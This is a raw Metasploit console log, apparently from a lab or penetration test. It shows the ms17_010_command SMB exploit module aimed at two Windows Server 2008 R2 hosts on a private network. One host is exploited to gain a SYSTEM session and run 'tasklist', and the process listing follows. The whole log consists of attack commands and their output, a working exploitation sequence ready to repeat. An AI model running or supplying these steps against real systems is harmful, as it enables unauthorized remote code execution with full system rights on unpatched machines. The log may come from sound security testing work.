 msf6 auxiliary(admin/smb/ms17_010_command) > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.10.3 192.168.10.18
rhosts => 192.168.10.3 192.168.10.18
msf6 auxiliary(admin/smb/ms17_010_command) > set command tasklist
command => tasklist
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.10.3:445 - Target OS: Windows Server 2008 R2 Standard 7601 Service Pack 1
[-] 192.168.10.3:445 - Unable to find accessible named pipe!
[*] Scanned 1 of 2 hosts (50% complete)
[*] 192.168.10.18:445 - Target OS: Windows Server 2008 R2 Standard 7601 Service Pack 1
[*] 192.168.10.18:445 - Built a write-what-where primitive...
[+] 192.168.10.18:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.10.18:445 - Service start timed out, OK if running a command or non-service executable...
[*] Scanned 1 of 2 hosts (50% complete)
[*] 192.168.10.18:445 - Getting the command output...
[*] 192.168.10.18:445 - Executing cleanup...
[+] 192.168.10.18:445 - Cleanup was successful
[+] 192.168.10.18:445 - Command completed successfully!
[*] 192.168.10.18:445 - Output for "tasklist":
PID
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 24 K
System 4 Services 0 368 K
smss.exe 248 Services 0 1,200 K
csrss.exe 344 Services 0 6,232 K
wininit.exe 396 Services 0 5,312 K
csrss.exe 404 Console 1 11,484 K